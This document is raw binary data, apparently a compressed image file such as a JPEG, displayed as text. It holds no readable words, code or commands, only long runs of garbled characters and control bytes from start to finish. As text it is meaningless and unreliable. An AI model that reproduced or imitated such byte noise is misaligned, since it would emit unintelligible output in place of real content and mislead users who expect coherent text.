�	  �� �[�y�j�[4�Z�,�A1	zXj���x�W̓9��Q��f>��<�|%A3Y,�0D�9��}c�z>]7��έ8�Zb�kV-=�|k�aز�6�WO����[��ֶ% �oAjZ��&$d�h�v�]�sWg~�1�ntvo��RH "�< � ;���ڳc6<�iJ��� $Y0�oj3`�S���l�˄�����+�y�0$&` ��֥�'g��k�d���t����2��e0�2�X�F;�s4zZ�r+���*�Jc��V�*Dējɻ�ϥ���m�2��M�p:\}���;�I �@x � ���'�������б) ��TE�"k%�K�,[8r�m]�F8�"����}_��6&(	0"`��l#"����_�N����[��ILZ�X��%k2T���a�����g�,1j$Z�����j�� 1&S��<t:<��L���{�sgo�ӌ�  ��B�$�Ч��hu�^�T���		E"�/lw/	�X�u���ֽ/ɏ9��{�|�2c*	��I �nin�{͹��N�kֆ�w�4�Z䂔�C^�>����ys���~;ЋV�1j���V�  -[�y��w�\��^c"s4�:ǟۍx�[zD  [>��z�=�Ȁ%0�D�y"0��K��F]}�ֽ2F<ز�t�(|���|�T���jȋTvur�K|k�=/��ɯ���5�6s���i�$��5)Kc7rk��������|u2c���#^�b`�`1%�\ݨ�ݞr��,�8�G#�č��w@��$@ xl!o]�>��Ĭ���(�H#zͭ��J�l`�`Ȃ�qe�G��?M��a� $" �Lujα��g�OK�_1j\s9��f�����kB�w]}����-v5����jؼ�$V�q�+j� 1%��z�G����&;Y�j�9�^����ub�@P�&$�S&$����Ĵŕ1$���"A 1W6#a�-cZ������ب����?�����j�)	� Jco����s���{��K�dZ�J�jF�Ρ���ܯ1�}φ+hE�%Mm*�q0"DLIkR�S�|��GNf�������rL=nOZ.*D&�aS3a�ߡ�*$TĒ ��H��"�h���KԜyq�͋%MoB|o����d�Dē5�������WK��|�x��l&$D���b���46���[��T��τɋ)x�+L��Qj� &bM�a�=\z�V�˫Z���,��r:єP�(�
�AbB}���jt/[����āA E�Mf���Þ��3�ڵ[Dkh#��Տ���ԥ�"bJ�-[���;�z�F�c��;{�~�uE��k0S_>��[j�������9�d���b)x�T�B�1&O����lV����T�u�H�D�@P#�S:�H���&E�BBb`  *�&k5"1d��b�R��fD��5#����U1b"�"B򃽻��F��,G{���7f�z�f�TӁ��>_\��؈���Zd�H� ��6��3h����J�<�GGn7�&� <��`�<9�"�DJ@ $ ��U���<�-l9�oC%�J������I�^��5�z�R&K������Ay�.Q���}�&]-�frX�t��y���T���s��:��P -�������z#;oQ/�c�g�1Қڀ@��&״�� K:v������$H !00-KU�1L�R�1�&$�f��|w���Z� H^ԱE����d��{���������z���C8�������AT���ׇ�i��f�d��Zd�X�&bI�,z/G�{�}]�t��q0��GV��Rb@Y$bW��'�Rd	(� (� �E��(/4�Ė�z��Ǔ�����2R�PH/|Y-Qh����	������Kՙc4��\=�9�MI'�O��iE��I������E-4�LVNǡ�}�o�6�G;���\��0�T�@ �q������D� � %��H� � kzT�^��
ȴĔ�x9�?���T�i[@��z\����{��=���izo/�M��Θ'_-�
�LL|/��g���
����%/J�`�2� 	�:=�=�:Vǰ�&,jp}����"E �xoc侖��@Y 	 �H��   )z�&�F|f�`�ڦ%뼬y*e�V&b&b�Փ,���{M|�?C�{�R����b�A(�>?gP���>�-0^��01�X�&k&�o��:ۺ{�1j�8��y�����0%y��O\^b�H"@� ��Ģ@   �\�jvu�J�	�� 1y�G���>
��^�)Q\�/jܢ�3f�����#���]C�|yK�HR�-`pg�x����2Ь^��c��B�j�1&�_��;��{�j�SK��qz�Ή�  ��Ü&V	!!� 	�$@ A  0��X���KD�m1q;|(�X�0R���-5�Z��)��g��z޿�pzz={>�ɒՔ�%��b�
�ɫ�=���]�QJd���,֕3�+���[��힏w[q-0jnj���{�  �/�"!0	��LH �B`�������1�aKR�C��:x�Y�R�&dR&�<�Z.a�X�z?7��-�m�.֮�y��D���J%t������'��-#kO�\�Z�H �-��u�]����a'�lC%d��H ��J�"@ 
�aE�e$10
�
^�<�R�"ʑ�=
<f,��Š�$�l1d��_�H��O'��xv���L�-0I�����0 bˎ��;�^"9��;\^�hi�t0POG��{M�9���j�%�J$%ȓ�L@�$@	 �
�*�h"-R+[Ԥ�M����"�1�����-IM�L0(P�j\@g����V���0&a$��[�	$�^�����Ux�{Z�]�~j���3F-BA��3�z�Q����e��H%P&k$�z��Ȼ�іp��`���K�@,�%@ ��h(�H���Sj@�-C���4�Lֶ�����M2c'l&[��"���zS��Cl�"ĉ�&"e�M�5��"`�M�W��zo0�J�����8��5�$D�ˋ4onjn�{3Yi�$P H8>��_�����=)x��&��vy9q���%����jt'W-�Y��0đQY���c6�$��1d�_��1ʋֶ��4�Ɏ�J0e�^W1�}�)��D�B*�))"al�@���'��4�R�vڝ#����0&���n�����\yl�H � �Af�I����������ix���q�&,��Թ�Ե�2ᵙ��,ߞ|��h��m�z�EmZ�<�͋��1�C[��� ����L���:��)R���6���ݞ.������%b�IbPJ$ JBD&���X�͆6;�k�WG��*�$���o�ioF��rEJ%  	�
��i�����=~�7�Ƕ�\��j\��s%�bfJ$�DL��v�hl�=K����$c����.=�]���Ɏ���q[P�/�(�<���Ȉ�D��� ��<� ��/���ш�p:�>W_�bLP����=�f��&�J$   Z�=W����c.��K㹒Թ{RŦ�R�V�+�&4�LSgrbzr���KP�x?S�Wg���<���jڦ�R�^�ɩ7��w�����Z�  �� ink/��u�1]�+�WC�T��`'sOv:�[��1$�0% �
  -[n��\�me��;˓̖��ږ-5��	�mT�/CmJ�d����ba���N�=w��p0��fI��I�m��KVu�$��z�턀  Df !\1�9]�1B�����c �����ٵlQ$�H<@Xb@s�yK�{����y��"�,d�,YR&����z�����tzr{������.ֿK�\�s	�QY�����2���v>��/������,�J��Q"���L�y]|c��Y1�L�'sOv:�[�ũd�  H �!` H �鼿���Y����l�r�K�{�Ŧ&� "`�کZڦ<y1�^/k�9.w����ډ�ޗ��=�%-[1MJ�$L>� ���V(eVEE���Y�J*Z���|�������k1S 5�;�{�������Y��J� <PP 	� ����v�5�9�͗X�|w�%��-5��	�@Ef��Jbˈ�w�����α^/W��^��O��",��E�b"`�Zk�-��w��I�] $��T�1�JО'KϜ��Ek1Q LI}�=�����L�T�	  �� /    !1 02A"@P3#B`C$4��  �\��^^^^^^^_���AѼ������S�^^^�W	�y/////	�s�~I�'�s�qN)�8���� %��������g�R5XjN38���s�q�)�@�4^�ٗ��0�g�/�[�sK��4@���?��yy����^_���h�� ���xZqB�� xE0���yx[���h��� �_���h��� �'���h��� �K�b�������P`1LV�`� z��E���S�0���|�7�E0E1LS���T�W���V�`���D�� ��DS�0��G��[O'e0E1x9OTF��r�]F@á�)���f6�o�3�D:Ö�A�0}����a�FC1C1�b�Ђ�?A�C˨����0}���<���*m���� �D1_�0o���!������6GqS��""��,;��9	�q6'Hv�,��`�q���!ߐC���a�o�����j�s��o�S̄<�9FBo- ���Ǖe8�n2X7�'�s���D���(չW��	�;�xe��9Jq>�co��仝������&�F�����u�q���݅� ��K�s�ȹ$H>�lw���n[��{mvq�1�T���Jb?!��Ki-����h@��^8���k�L���y6 B3��0�j� �,�qz�>�@��+zL��$#A)��5��Z�������ۑrYN/ۍ���KB5�2��Ո4�ۄ_}��,��MU�����d"hκ�ZZx���/*e\� �	L��Q��!��` �k\{��a�	'��U󂘄�j�5�/�C�����<��me�d3�2�)��T��Cl����--����5p5�߅���i��WX�Q�7a �aϘt/<����*c�$��,h��3𛱹�[��ʟh�MX�a�Ǎm�����-��0�l��h���wC���rYN/�$0F0�oD�m$f<4�S�V�<cw��qr��j�T_�m�v+�B��?zC��,<��rYN/�$1r�� ٷ����y]e�N���S��0��1��?ʺ���ԃg��7��F�7�|B�a��)յ�X ��}����o�w1���{L"�bLڛmC���b��m���}ޡ���������T�4���o��f�r�y,"}���yMcv����s�(S��ݦab�>��jZV15��b{�w�]i��.��{j�y�y�� t��\�S���fk�� ��"�)��p�w8զi<W�}ij˪P?��H᫉�߱M��J-;���%6/�S�<��Jq~��v�vmƱ��m�x��ڧb�T��ׄ�ݕ��z��b1r��N��F�J��~��gC�+Ӵ�C��,���f!���#���z��qć�T�)�*���iC�Ћ����5���F�w6���8��=%#�����ۈy�n ��}��0CȻ���C����M��R;{1&��vYG���wQ�8����%�2�)��/MR�c���Do�"�)��3��ώE�D�.�ʹS]{�hҩ��_��k�լ/Yׅ�)j�PJ�Ԩ�\�5� T|N&��p�~!1?�Q�2�<�� ��A�~@ʋª/0Ԁ^��TEQ��
-�
ʫ�n�8D�*}�-O�+'���n�4�Z���,%G�J���^�4�3����	��-�' �2H�}��p.h-�n��C�165�lEY�	�R��-+�PA��"����)�dS[Oǫ,t�)���U���v����֕	f���q_���(��D�B�#DH��t�9[�`��9�+p�����Sv��v��዆�Xap�[N�>�Cq)�jf��q�T7�,�����=B�C^�J�I�,?�F�QN&�R�u����E�����1V2i�_�h��AS����C�4I�������We8lAr���Xbp�@��ݟ H������t�@)UP�juS�{�a�ZQ�;�� WL�{?�r��,��� �F�+�6P(,�p�q=A��C�`���d�=5���&�YF�J�O�j} 	[�xVzW�Q*�����'	hi���Ih�--+����J\�&�/ڞzb�?�zf2��SB�*ӫI��`�-z�zUoQg�ҽ�?�*J���ۇ�Z2���	-��cn�ۈ�yDH�"���y�Jc��&�<1\ū*00�HÄ�Hb�P�='��h��)pU��/��ĹZp��8e�qg������hyV$X�~�-���O�2�I��Ӵ4���%Dt��8h,1�2��E��V��g�������#�9DX�"��.��͇�oLKB��p�c,g	 �a�����ѧ���4*~:��:&9��U�ը��tC�����9"ċ���w�8��n�C��ZZ[���?��x�&�T@뉢h���E����������X��D��t�T^�ՋIΘ��锸iE�49b(�e�M���cA���^V���>�B0�3RX(�bÐ�ŉ���O�GS���K\RJ�z��+Ѳ��A+�#	R����JS�5��(��
0��(ާY�+�p*�ǘ��d6�A$_��<�Q�8<@���Eu���6"��%����0k*�(U��0�]i� �^K�ҖS�Ч-�G�ӯ�y�$H>��068vO�jG�jS]*����U��RQ���cK�C6t��@ƕ��S� ��9L3�3q[ �#a�Q41U7�:��71�F�|uv�+�4=)�P�S����N�0�H� �ҩ�M�cD��&���Rx}?g�e=;	E`�ʻ䒔����&P�cJ�F�a̰D��c����X:5���i�%CņQ]9�b��2<�L`��dr�s��J�t\\NJӊ;��U��ѥC1ms<r�"�$o�C#���&XS.5��d��I�J���i�y�e8�pb�s�S�T��0����A�1����`7�yL"ċ�+��|�uxHė��<�DƕZ«��!͠�bċ���cra+q��F��B��8���c�eK�0f�D��Ðg�*U7�T:������/8��R�/?$��Tv�EfcY�*7Ø���$O���rak~6��
e��V�ռ/8�M��o���9�ʷ<���6"}����r<�J�J=�<�B��m���ӆpB�B29�M^�0�:T�����ScB��4���-��K��;3�$X32��W��dy�2�$p �NG�e6�V����NqL�����e{�2=E�$p2:����L����V��~!?����N-#��`���6��E�$_��!�Y�h��R��A-�s2�N父�x���"A����<x��JGZf�G�h��a�ʍaQ�Vx��6�CѤ`���#��m'��*A�s	�֕X�6���3��$b��#o��&�X2e
���2��^	�����[J�w��x�.�,_��R1i^:[�wdr��G���Q����e���P�/��eXñ�x衋/�p�`�1��p#`�,*� ����N�֞jS&0��񟌖,�=�s8D�3�B!�dҤ}�x:>y�Ă,IN�T�������ZS���D�����E��\-&?��5I�L\<�3R1+j��a�Aa�LÛû��/�~d�`��ТjB�Yh%���Ơ#R�+��Yu0U�Y8����!~���� ^C�3)���3FTɷ��Cn�ċ��H�j4�  ��tС�I�R#SV�p��QC)bJ���r�ۑN�n��t��FU���Cn���E��4h���-�x�8�)*Њc-��5�є<����0�0ͨ��9��2��C�]� ��|?�J�,�he�T�`1��KUpcX�KE1��=�-դlPٔ���&����]��YNS�>v���	h9���y)���p�U�҈�W�����%�L;]zfT�x���:�n��"��=?�ԩ��YiiiinKdF@�l����TK�"Z���pՠ�4Z̧�eH�ZT���"�"��.p�xU��A�S�,��H(�PV�Yx��#iM���E��*�V��~��i��>^
�SX�+F[��7��6Ƅ\P����M���y�&��s���̓u���"�F�䉃��Muj,Yh�}�!o�Yt�Z���҃�:U"�!�b�v�#�:+(w
8�ZDh��'JK�1��A�Q�6���1���/դ�*E��+�\X��x�=(�z�-14b�Do����1|[�9b{^<YYx�>�n����D7�&�����ѷ�P� �L"�O��S�\�S�/�qb"�PY����q�}�jm�p�t��B2y璾�.��|)wQ��Z�LM>4�4��h��!���Xh�r�4]�&�O����E���� ���<2��,�����������m=�j~Ɇ��D�T\rpW�!�j��@rfٜ�JIwǬm	�r���F�`�*�Z�b��OO[�R_��&F&�#=]=�A7P�� b�32��r��&1oN����#�.u{�n�������\r��!�bdf:��F=JF�҃����J�b��ST�f i�[r����w0��!�~�J�r�"!�2�F:�..��ԣ��
���^2="��r�mV9�LZ]9����Sl����4��?�5jbî`<�&M��s"z�+?Q��ac�{JMu�*a����f��kX�j%�6��f���ʒ��J������&�*C���ԓ�����S�i#��A�0�cS�N~I�'���aëJ��qR�8jf2=4�
���G�ʒ�֜_��탦)��'%͠��^�9�R��Y��ikT���E6g�-?ቅD��ވ���p�3U�&֏n_�U�)��>�K��Aa����f$h���Qn����aۅ�X�^ôÿ��2���7�d�c�
�z'HvҮ��J/��z^߈DS��^r0����[�2]�z@jT����4�OS��L� ��68c퍲�Y����
k��J���،��-���I�PJ�E�]�)?�����Ө8_���o�ohڦ�*Fڼ��ze.:��y�'�'��L3ZRҮ%xe-�<Q���/#���`�i�*M��I_jq6��=+ ��.~jl�g�ö���t7]��1L�P�Rn��q8���،��D�#��	�9��7�=�n��?�`����M��Ү-S�frDٓX��q�V���ǜʆQe�+ȹw���)�j��h���ޟ_ө��i�.�6��W�-W�����V:Ph��Mu�2��,2�|t��]�Mg�ک�\{�.��Ѳ��496������?zsv~�&Q��nc��e��|��õ��EiPܮ����� �a���9��6��ūf�ǐ�S>��0���(w6����ԇ#1�jَSХ݆7��1!ڷ}.������|�xy3�V�gQ��Xe)�0��6ݭ)hܵ%1�'�/nA��!�`�VҬ2�3�J��Ҳ��/9��f蜄2���ڲ�i�~W��'�/��.^2<�|9��6T�3�86頻`鄥�F^r1��*zCs)��fF]����37n_V[�o�7�l���Wc1BS��O��~LB>h��m�"bG�s	��)�`�M#�aFM�&ٴM�q��I���FEcs�e��Mө�Դ<��f.cE���d"�`b�W���5O4�'5qt�-�f:�a���A|�u>���?�G挏!�qq����?�mkͪa;�gR9�Q�KU<��	KY�`ʦ�F�z~�O�WA��1`��̨.1���� ��6���?��1w�v��N7(��疌���f�H��"����)�y���y�y){^���ۇ���[lrq�a�`��ޞ�n3i�]i�:(.pt�!��<�z��?9���5���0��|1��tL�4�%���9�-��KP3i��{�Gө��M�a���!�o��Aȑfj��߿<E�v�
vv�uh�Rޔ�[�w���~�>x�0�=D��!]�ɲX&V��� � F! �9c���q���n�wRڎ�6�v���8:_���h9���M��e������zqִ޽��yNU�V�c��=R����(�3hЏztW�CnS��vi�//�2�� 3���P��N,��f2��,�2��5m����Jxɣ�mGD|�홂g��kdg�a�g/8�}��H�Ô��ee��-��]�F����<d���}Q��3o�����Z ��2�� �"�W���:=B�����l����3�����ۙ����������D�s����|�����'60�G�I��oυ�z��� Zbo�᧩�>�m;Z �y�V�D�tcmKno=[�J�c��T�ߡ@ٿ��B�`��ߔÿ�v�O&�yhw�饶�z��	��3���W����`��ߔ�}ުs;C�ɠ��)���� ο�ʋbr�xjV�T��7"�� �bq	�7�9z��V�dsn� �wß�Q����[�)#d�Q��'�wX�z�-8D��e�����;��߃ǎQ˅h�;��B�[<3qSďss�X�u���p��o�s6��V-vq&-p`p~�r�t��`������L��>-lՅ�,�W]_�"ă�	��Ja�J�Ũ�3����LD%� ۓ�^�R?��%O�r;d2\��=+�JZ��[� g�k�J����������꒎"�Y|��p`s?$��#ܵ6��"/��g�`�9}1�Y�����quĬ9P>�쫹�$�fC��"%<E:��� ���g䟐@�\r��r��׋�}�dw�!�C�ڲ��Zڣ���u�58�`��U�R��o�������G�#����<U%�g�|���n۶xsj���fz���ʙ�:��S���7A�!�c�L�/)&����cs�t�fX>&8^�l���^75(�`�S�X ����N����e��� �C0fa�o�<H�/N���65�njq"|�!��|E���Sx��OL>�[!��1���!=$ވ��� [�Ʃ��S���X �����c��6�x���_%��Byn_Emī�W��~��N$_��>��DޞfT���u�WP8����NQ���v�q�*v����W��jqb��0� �`���91Mjj���YM}س�*w�s�9ONkb�T�����!58�`�tzpA���㛆�{0�a���\E��g�z,1��7_�c��?i�<��E�)�Oa�ɏ�c��(��4\G�<�w=�7�5����mc�=*q"����A������V��q��Z��?��!��n�=�&����X����=$��a��`��L��}����Gmsz���!���m�'&3���"E�XS���0n6ʮ�[Jkwq�1�3A�LF�0��:�Ó��k��"D���� "          P 0!A�1@p�� ?�j��}h䖏� �8�<��/�7��-r����"�̋��Ib����c^�BF%�녧����3�#�����R�pk΍XOF�\p��YJ�������Tdd\K����kRb��/�U�w��BE��S�OJP�01,���qK��k2.�REU_����������.N5rq��q���\\j�����AU�NE1=*�d�FfHo���LLYi%��LLKG.6,5O7L�=U=U=*��� "           P0!A1`�@�� ?�?i6����&�1/NɆ|&L�2d�e�)�!���Q��t�����GJ2f~��
R"1u�x^�S2d�'X�8t�@�?�)ͱ�IY�_$�XQ�+N�[�H�6�"��"���h�h��Ł�."ĄDś.��C��˲����'O\t�tY�*�k|��l\�
_�� 8      ! 0@`a"1APQq�2�r#B��3Cbc�p����  ?� ��6��O�������zdW�$���V�y�ml���6���e3�i��G�I��#|����)c��L���~� �"A^dW�l����6���8Q�ਅӭ$֜d�n
�h�L�^�C܍�	��y6DZ�E:( PF�6���v�d��2&
(����md�/
*$��&�Ȏ�"�(p�k!�xFP��E�
��i���z�K���=�M&�^��X|�M�P���D� �A����B0ɻ&a�"m���M�j�쎖"^��ܠd4(��3t��0��E	{BGļVAB���2y8��~Y@ d�DT��>%�@�Qh����qʵ�\dD�:"�򣇸DJ�����[��U{�Q�#1�>��d¥qe��w���ډ9�5GI���\$%T$Q^,9!�>��]��-л�Q��˅&Ns�0s�n��_`��O跾o��T��W���u�!¼�mT<L�BNSB*�*Ę"����T_���(]Qn�pN�$�Y�+�A�_s�T'�b*���Un��@���?*#��(���en��m���G��b�39!�[��9[�n.; ��V�R����Q��*I_�gt� T��w=�[g#�l<\g��2��#A�F\��.��W�)���|I��P]�5���يo�˅%��C�b/(k�� 24HZh��.
�Q%����P��#�Bdh�!{�P�#�c}��$��?�F�^�ڙg����"��O.HwD�NE��F׭ܡ�mSr_��������_�R9���W�8�x�m�b�~N7�zM��涾JC��rC�!W�x��w�$!���;<=���[А���}�	>���Jގ�vS|?�������œ6���>8��)��$����<n��t[�'�*W��Ub�-� ��
�~rsEU�`[1�@�"}-T���W2V��X� �b�t��|0� ����6�P���Ha�ټ*�O�E��[����� _U�ߕ����?����CE[�ɍ|�SNLt9�sr8�����e	�t\mNQc�S����lx_���_q&��*���a�]�a�,2b�p�9� ���i�\qM�m�Uw����,Q���E�I��7t-�F*��	p�"�6U"�.+k��fF����`,�TT*�ʫ��P�+B����Ɍ.x'eUE�**�[��kǅk*-d�P߲l	���,�C�M*�UK�r;��l�FO}�#i� �c�����a�>��G8R;X0�C������х~�d��	<8��yDuF��S������M�>$`��6v���`_��0�q��[��Lv���gě �5U�e�1���yS�Qv�V���B��N��B�ý�'�͉��BI�<[�䣂b�X��}��j��]­�!�B1�1|B"C[ut���J�!b���M�1w�D�1F6�$�B{(b��CzTG�@
�v����L���n�t�i{P��5�](�ߡE~�#e	��vP��7�j�Ȣ/�8&�çC(�2�-0t����"�}	�L����t�X�,RiȰC
4���BbD^�c��~O�BB+�p@�a/ڍ�Z�J�1vF�F�(�!6�����>��o�)�D_�`��o������+� k�TH�6�!��7���<���Ov��|`=&GBt��� � ����E�������P��}_���!EJ��N?���O�b�x�B��J3�	��p݂�R�ux<�ބP��a�Lz�B�#�{$�j^��2�s��F�Q������p	CZ�Rʖ��W�o{�p~z-�'�:Mq��n��{Oڅ�F���S|��#��cz0�c�P����Q2�7�+�c�2��T�����[iDt�>�Sׅ�(�+�D*.�-A
* {����R�^��y*�#�r�@�{�P��z0�'����/ۀ
z��*W����!G��`�M�5��)�1�=�
Q�f5sP�X!�'�� *      !1A Qa0@q�P��`�������  ?!�+�-zI>���,��О$�FK�C�V$� �Q-bF'��#9cA��E�G��("�O�E���9 2;L�i�h�6�O�������Et�Qo��l���<�rwG���rI$��w�?�1� ��D͏�j��5#Xٌ1=rNd�uw)��k��p�-s#�fF��)�3�.��'�c�j(�$�I��"�DǠHb� 
F��d�T�X�+��_��H�zd�G�����#CP?U3}�]!�� ���Bw��LCM]d��%k/ќ�����`ӟ?���l����@��+B�h�f�	Bݍ�$���9q��Kb؍��#��,V�ЩKFK�S~}xf�����#��^͉��
�tߜ�V�1������w�~��{��9G�г.06e� <n����e+�ܤ1�j��b*M�0k���ʆ]a4�������	�L?Sa�<H��<a.B��8�9� � ���A$�F��"�p��c���~��<ҕ"��r�А4�+\�&����t�A�K��?a3a��$Z��F�J\��ceU��8j��𻆗�#oc"�j4�l%܈��hK�e@��c),4_��1`wA��Q��)c���UǠ��?�z&p�,=9'�'$�5�XË����Ʋ�P��I��h�p1�[:W�N��x;<΅K�9-qLQd0�?/G,��T=OR5HdX�=<)6�#�CQԑ�����e��bA��&�x��$��dv4��ā-ZR�F�!���h�aw��#��C�53�XK�Y%��l]��i��W|�ľvpr-�`����2���;��)?K�L�#x�A�e�2p�K�$�+�LK�"��C]A�8�"C����!�>HJ{F��G� bO����0�������K��q�DXI�I6��F;WC7�@�
$��ϲ�,	ep� H]�Z�Vq������v/.#��5-�z��x$��q9������� J�D�hwC�A)�@��F� l"D�V���*s%��aZ2(�K|���J�9Y����6�Vq·iB��G��!�ah˕�*K͛*c�T7"7w�g�ER�wc�%�!� D���>�E�J��L�d? G�-� ��H6��������B�����g{���R����8�߱���o�q��$����Z;#��w�����-�m���JhHM��dכd)�H�)�4���k�H�T*}�K� c�jS^E��!d�b�
�R'���q����o�H��K��$��F!��9�/�-�YdؘN"�E吕<�3�4e��������(�&2*��W�����bW$���sKZd*�%H���kPQk�,h\��[LH�e� �i���.l����k�C������-~Q�,����BH���$Q��Ү�/|�T�EB�"|�~%�%��7ݸ����E��U>I_�J�k�#��P|���=�i�+n'Bp�N�቗��K����MB�5����M�*�f*M�Ä�MI����#�p��I�ye�'-�!	�HY��mh��@��Y�+Mǹ�q��`�#~�<o�����Q.�j1�?��`���;�-�Q����C��~Qe�qD7�_&�kC������o_���JYw�D%� דȞ��5o@�ŗ�#	2�{
�mm�h]�!�B��:v���? m?$'t���↡�?�4�yM
���<	3�0��?�(lD��.D���h*�7-"J`ܨMJ4��q,��2{�'3�.���F�1�~FB�R���|>D�Y�b��¨�5i�fD_#�em;�i<	�e�dH4�F����F=��6M�2�K��c��ch��f��$����Ay�h"U�=1�eC���G �{U�� ��x�a�Q+wa�w�乴i��ZkbE�%~�c�.o����=_�A����h�.��hӑ���"KP�"�����`�������	��D��ę7|� ��h�K�9!��帡O�E��˜�&�Z���Dr%�o��2F��5���,i�='�Q�8C��8�=�l�d�Ǯ� ,ϔ�?V_�*�3���P�#�T�J?YT�A+t���Ep�z���	+�
e"jt��� f�1�M�S��,1�c�B9��8���o1E�Y>G@���-��yG���(�Ȟ ��L�wp��3������)>(S��d�^_�HO���h�+E1�� ��j�4|����BNP�L�>���=~I�z�C��:����j�GT�L�#�!��v�߅\'�؄]��ZÆݾE�� ��{?�!��{�Rpwh��/Q��6��� �KkbD{n��jN��8b�r��Fi�r>��Q��W��hb��&�S����2Sv��Bض����������'伧t?mL�8�$&}K����"�bGgd[B$��y	ג5�/�9�� eل��K������.���a��~El��+�w��.p�O�hư�l�Ӥ|b���P�����	O�k�.�kC;72g���5#P�_"�/�!|"��"-�i���NR���S�a}�����#�at!�a� $�Pu��:�"��5�rŏ��@O+��~Ɇ�I�-&���c��8wf�������	L��'��D� �KHS���餎D+E%E�;ls�X�wLmBЍ\+��[�5����`�GG8�6��>`�P�!�qLw�6�[9��ck�#W� _�V�$(��)����\�*�(�a"t��'��%��aRc
�_����װ��j{� v�$g��IPEC��yO(�������j�,�J���gv9��E�� G�(�/e=��7���7/�[�}�d���2X�ڏ�7c�B�MIv8��yw�Zn�~xL�H5��sql�wD��LWmB6ǰґ3"s/��32��J74��ZYq��ہ���f����F�r��p�CS!��G�	��f�f��p����DM��T	#d�;)��:Rn$�&�#�2�<�Ae��
Z��|1�.�D;�l���b��Ѐ|QPy��"j\��b	s��j�h>�BH-�wX�F����ڑ=ߢY�\>F�� :�&��<"�d>H'"&ya��b�����p��D���Wë!_(A[�����i�|>�_	[&z��5�<
����61�%���
�+I�a�j�$6&xH��� $�
��:�_�C%|�J�%}���!�(����_T>GҢ]������XG�[�`��-%H>f�� jƤH�cg���c> $-ۭ��u�%���3� ���r(���e
��$BN�Е(c�C���>ux�-����h�&�SQq��b�����X�=籶u�G���j���$�2J>�A!&E���A���l�Z���P��W%1-s�<�lr��G��m�ǹ����5���4)m͎�M�8b� C$t5� � ���b0Z�;jSC#�_в�}�@Ԯ�wQ�y�s��x�G�BT�ǳ��"�� �e����3d�a��Gc��s�ҫ�յ� N��ɤb}�"��M�Y�����^DJ!"3���a�2ɰ�&��d��>� ݲ֟u��o�����
UI*&����M���8E!~����ӥ�
��7<�� xd�}�v&׾�$*��
6g���C_�[����WɊQG����� �1u1\��_�S�lq�5Dm%�~U�t����g� w
~� �M���3A�W��c�l[�����ae���L`G���hF�ɴ&��96����|�Z��!�zK�"����w��.��xx>'�p����O��IP��$<%a���DOL���Lb��/��V��La�������R|���m��x�@�j걌qȓ�P�oC��,���t����v��Y��Ҕ)P�X���v/�< �7�R��%c�oR�i��%	o�],y\���}�BC>�����NDp�柕,1lv��-�d�.�RbQ 4%m��H'�Q��2�Y3���t=)��cLM#�����a����b�+D�	��ZIF̅�&I9crF��f;xZ�rls6�z�Q� �:׽�!u1�v2e	�#�Bf^�4%-�D��60�	�P�&��X��7�� ,#�����!�����a>�ƄƸ��oFI$�H�a��!ٸ��Yɪ�u����´!�@�k��d�&�[�hJ{;B	�I$�NO�s�o�-!Gc�l�a�䯣c�l����IR,'4-	�pS�2I$���&P��!$T�H@��N'!��a@��!����~S�ؑ<�@�u���A�G�I#���<�K��&�L� �o(a�a�zC��<a!��b�C�q�;P�"�����f�>	-�Łqm�	�d��zL�䤼�д8>D�3A�o숁R��ylH���[�ak��ɬ�����0�$tH)
Jx��''S[*(�[��.t�D��:!9�-���)�l��ϡ�<�yl^�4��kb����9��a�q"��1�mˋ{\�%��$,��6ǻ�X���F��Ň���濖Z��;V"�2�Ft)����š��H����Te�49��b���qo��n9�����ĤGx�Z�Q��ld�̑�L�� |BQb.ȃ��c G{9^��f�[�'#Ǥ=�i�u�xފ����F�a��M���M�Q1BB	b$1��0�69�q�P�3b�9���}/�?l4Z�F�e�ug��%�I��!H���1��!#o@Ǎ�2��E�Í��pơvë;�Q�"eLq
�w�� �	��H�����ց���f�����{X8� �{#rN�!{� 8؀ �PO�	'��I-�ahBZM�B65��A|o�5�H��6����M
Q��/�q�p)#q�{�Aۧl��1x!ؗ*��d�PU��-��}��B�_�ZCuF�B�m}����{D1��(C� ��4� D^�؞V���>G���9CR����ؼ3^��Q�D`�.��pbx#��-��QT(q� 
uaҾ����*W�GT���M����/����4m��=��.���V�|�TH��t��1ln�؝��C6?�p3.�@��W��_6�$�][��(�_�v�0\hCCے�	[>���VB�)^E�<|Q�e䞳�[qAy̟l>��X٦8�$$H]�1�f�
�b�Z�����ҍ��_�NI8��*�@�1�K
J���3��J3D��RR%�%	�D+��4Ǿ���b�H�0X2u��}P�%��c��G��7a����P@ �bE��o�ޅ>�1N��"�<k�"��y���2�t-l�Ұͨ�E
s�z#bЖ�#W��ahj1���������T.Ae����DJ���d0��(����r�d�ii�)�p!������b�cc���HKao
1�9�Ў:,�m�?����#J4F �!G��$�CE�Z	lP��Y�iR����yLrW|7��د�EB�>���ɕ͈Q	�d��cBHHR�͍��1�(z�^������R4�����ú(F�I��1!��J5���(y/K��+/�DKL��'/,�� ��c���Ǖ׾$R>ݺ$A�� A)ؐ��v"�#)�<�D�9Q�2#�S�X	�L����/�&M���$�</��)K��zP��tY=�m��ۈ�	x��#��jtL"e��H7��sZ䧮ע�r4ψ>��Da�P���N��i���\�5�y�).Q�p��!,A+f�Ҡc�� �W"���N��	H~�蜈鑙O3�H�A�P�C�qв�@v�/�=�r{��
ؔ�	�!.��XJ,��F�жӲ
��cCR�%����#���yX��w;46�!fqQ`�����bٶ��6"�,�ܱ�H'+�-�]אBצ�����(����5�	)6�7�c�kH�Z�1ڒ��!5,*.�A�c�pp1��l6�2D�JX�"��u�� BЎ�аʁe�'���j��6�|#����0��&�ȄIK�0���8{��V�B�&ȱQ�s�!��L���\n��/Np�0�bY�W�J���'g�-��@�b"<dacB/,d���Ha���hZ|`D�,�"s��$V�!zO�a���0��4�Q�}X��cC�G�b}��Q%Ĉ`ߪ2yTl7��Л���BcX�L�{K��J����h�F���/�JC|��xb��	�"��@��ad����\�)������}���-a0��4�g�0J��41��0�e��/&�wL�O�B��:V�n4+���	�p<�@�bW�)]�&o#'�=��b��"����"d��,U��!��9�4����0�R�56^C�ӱ��GLI?��@�g�Obs��z6�j�NH��p-a���!Hrp,��:�iI��Az�L	�eq��ɠш���?.�I<�Ԋ�N�>t)MvĐԗ����j60�<��
���,��#l�<>���sE��hKbY��D��"�LKXO�lF@�ܠ��-��t#F�+�ȑ#�BL�I��2ibw'���&�6�Tpx$1����茘��� ���`�-�H}{�vv\�{��r��!d���65���^����X�T~�E�4���/	��,�#
A�[$��,xF�8hc�WݖTD1:9�Vo_c
